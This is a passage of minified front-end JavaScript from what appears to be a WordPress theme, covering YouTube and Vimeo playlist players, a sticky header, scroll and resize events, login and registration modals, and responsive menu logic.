tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,q=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(q);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){tdSite.setMenuMinHeight();jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;
tdAffix.scroll();tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){tdSite.setMenuMinHeight();clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");
jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=
0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
